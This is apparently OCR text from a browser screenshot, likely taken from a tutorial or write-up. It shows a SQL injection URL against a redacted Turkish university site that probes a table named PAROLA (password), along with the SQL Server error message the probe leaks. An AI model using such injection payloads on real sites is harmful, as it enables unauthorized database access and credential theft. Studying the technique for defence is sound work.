 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www. .edu.tr/default.asp?sira=1%20union%20select%20sum(SOYAD),1,1,1,1,1,1,1,1%20from%20PAROLA%20-- Go Links »
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]The sum or average aggregate operation cannot take a nvarchar data type as an
argument.
Done Internet